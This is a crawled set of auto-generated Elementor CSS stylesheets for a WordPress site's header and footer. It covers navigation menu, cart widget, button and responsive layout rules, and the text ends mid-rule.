-webkit-box-shadow: 0px 5px 14px -3px rgba(0,0,0,0.2);
-moz-box-shadow: 0px 5px 14px -3px rgba(0,0,0,0.2);
	
}





--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-31.css?ver=1713365139
body_size: 1560
content:
.elementor-31 .elementor-element.elementor-element-3577cb5:not(.elementor-motion-effects-element-type-background), .elementor-31 .elementor-element.elementor-element-3577cb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-31 .elementor-element.elementor-element-3577cb5{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-3577cb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31 .elementor-element.elementor-element-e6f6247 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-1c5d979{text-align:left;}.elementor-31 .elementor-element.elementor-element-1c5d979 img{width:100%;}.elementor-bc-flex-widget .elementor-31 .elementor-element.elementor-element-5f0bcd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31 .elementor-element.elementor-element-5f0bcd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31 .elementor-element.elementor-element-5f0bcd4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-31 .elementor-element.elementor-element-5f0bcd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:500;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1B5FC100;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--pointer-framed .elementor-item:before,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--pointer-framed .elementor-item:after{border-color:#1B5FC100;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-item:before{border-radius:5px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:5px 5px 0 0;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 5px 5px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 5px 5px 0;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:5px 0 0 5px;}.elementor-31 .elementor-element.elementor-element-7eb40a7{width:auto;max-width:auto;}.elementor-31 .elementor-element.elementor-element-5b51610 .elementor-icon-wrapper{text-align:center;}.elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-default .elementor-icon{color:var( --e-global-color-780f216 );border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-5b51610 .elementor-icon{font-size:20px;}.elementor-31 .elementor-element.elementor-element-5b51610 .elementor-icon svg{height:20px;}.elementor-31 .elementor-element.elementor-element-5b51610 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-31 .elementor-element.elementor-element-5b51610{width:auto;max-width:auto;align-self:center;}.elementor-31 .elementor-element.elementor-element-d3d2c27{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-780f216 );--toggle-button-border-width:0px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-close-button-color:var( --e-global-color-primary );--remove-item-button-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-780f216 );--view-cart-button-hover-text-color:var( --e-global-color-780f216 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-secondary );--checkout-button-background-color:var( --e-global-color-780f216 );--checkout-button-hover-text-color:var( --e-global-color-780f216 );--checkout-button-hover-background-color:var( --e-global-color-secondary );width:auto;max-width:auto;}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__product-name a{color:var( --e-global-color-primary );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:5px 5px 5px 5px;}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:5px 5px 5px 5px;}.elementor-31 .elementor-element.elementor-element-d3d2c27 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-31 .elementor-element.elementor-element-9650ede .elementor-icon-wrapper{text-align:center;}.elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-default .elementor-icon{color:var( --e-global-color-780f216 );border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-9650ede .elementor-icon{font-size:20px;}.elementor-31 .elementor-element.elementor-element-9650ede .elementor-icon svg{height:20px;}.elementor-31 .elementor-element.elementor-element-9650ede > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-31 .elementor-element.elementor-element-9650ede{width:auto;max-width:auto;align-self:center;}.elementor-bc-flex-widget .elementor-31 .elementor-element.elementor-element-1150586.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31 .elementor-element.elementor-element-1150586.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31 .elementor-element.elementor-element-1150586.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-31 .elementor-element.elementor-element-1150586 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:500;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-780f216 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-780f216 );border-radius:5px 5px 5px 5px;padding:16px 24px 16px 24px;}.elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:hover, .elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:focus{color:var( --e-global-color-780f216 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:hover svg, .elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:focus svg{fill:var( --e-global-color-780f216 );}@media(max-width:1601px) and (min-width:768px){.elementor-31 .elementor-element.elementor-element-1150586{width:18%;}}@media(max-width:1601px){.elementor-31 .elementor-element.elementor-element-1c5d979 img{width:90%;}.elementor-31 .elementor-element.elementor-element-1c5d979{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-31 .elementor-element.elementor-element-5b51610 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-31 .elementor-element.elementor-element-d3d2c27 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-31 .elementor-element.elementor-element-9650ede > .elementor-widget-container{padding:0px 015px 0px 15px;}.elementor-31 .elementor-element.elementor-element-11eebb8{width:var( --container-widget-width, 176.637px );max-width:176.637px;--container-widget-width:176.637px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-31 .elementor-element.elementor-element-1c5d979 img{width:100%;}.elementor-31 .elementor-element.elementor-element-1c5d979{width:100%;max-width:100%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4 > .elementor-element-populated{padding:0px 10px 0px 0px;}}@media(max-width:767px){.elementor-31 .elementor-element.elementor-element-e6f6247{width:50%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4{width:50%;}}@media(min-width:768px){.elementor-31 .elementor-element.elementor-element-e6f6247{width:18.287%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4{width:65.763%;}.elementor-31 .elementor-element.elementor-element-1150586{width:15.226%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31 .elementor-element.elementor-element-e6f6247{width:30%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4{width:70%;}}/* Start custom CSS for icon, class: .elementor-element-5b51610 *//*.mainHeader .elementor-31 .elementor-element.elementor-element-5b51610 {*/
/*    line-height: 0*/
/*}*/
.mainHeader .elementor-icon-wrapper a {
    vertical-align: middle;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-9650ede *//*.mainHeader .elementor-31 .elementor-element.elementor-element-9650ede {*/
/*    line-height: 0*/
/*}*/
.mainHeader .elementor-icon-wrapper a {
    vertical-align: middle;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3577cb5 */.mainHeader {

    position: absolute;
    width: 100%;
    left: 0;
    top:0;
    z-index: 999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-389.css?ver=1713365139
body_size: 1435
content:
.elementor-389 .elementor-element.elementor-element-542e4469 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-389 .elementor-element.elementor-element-542e4469{overflow:hidden;margin-top:50px;margin-bottom:0px;padding:0% 10% 0% 10%;}.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-780f216 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-background-slideshow{border-radius:10px 10px 0px 0px;}.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-43cf165e{padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-3263b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-3263b7e:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-3263b7e:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-5128c512{text-align:center;}.elementor-389 .elementor-element.elementor-element-5128c512 img{width:100%;max-width:120px;}.elementor-389 .elementor-element.elementor-element-5128c512 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-389 .elementor-element.elementor-element-42fcd132{text-align:center;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-42fcd132 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-42fcd132 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-98a8073:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-98a8073:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-38190600 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-389 .elementor-element.elementor-element-38190600 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-3a5b669e{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-910dc58:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-910dc58:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-03fb415 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-389 .elementor-element.elementor-element-03fb415 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-6dc76f3{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}.elementor-bc-flex-widget .elementor-389 .elementor-element.elementor-element-f9a4030.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-389 .elementor-element.elementor-element-f9a4030.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-f9a4030:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-f9a4030:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-21d422ba .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-389 .elementor-element.elementor-element-21d422ba > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-4c32212c{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-4eed7580 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-389 .elementor-element.elementor-element-4eed7580{overflow:hidden;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-background-slideshow{border-radius:10px 10px 0px 0px;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-1b66287b:not(.elementor-motion-effects-element-type-background), .elementor-389 .elementor-element.elementor-element-1b66287b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-1b66287b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-389 .elementor-element.elementor-element-1b66287b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-39900b25:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-39900b25:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-1067d717{text-align:center;}.elementor-389 .elementor-element.elementor-element-1067d717 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Rubik", Sans-serif;font-size:14px;font-weight:300;}.elementor-389 .elementor-element.elementor-element-1067d717 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-389 .elementor-element.elementor-element-3263b7e{width:100%;}.elementor-389 .elementor-element.elementor-element-98a8073{width:50%;}.elementor-389 .elementor-element.elementor-element-910dc58{width:50%;}.elementor-389 .elementor-element.elementor-element-f9a4030{width:40%;}.elementor-389 .elementor-element.elementor-element-39900b25{width:100%;}}@media(max-width:1024px){.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-98a8073 > 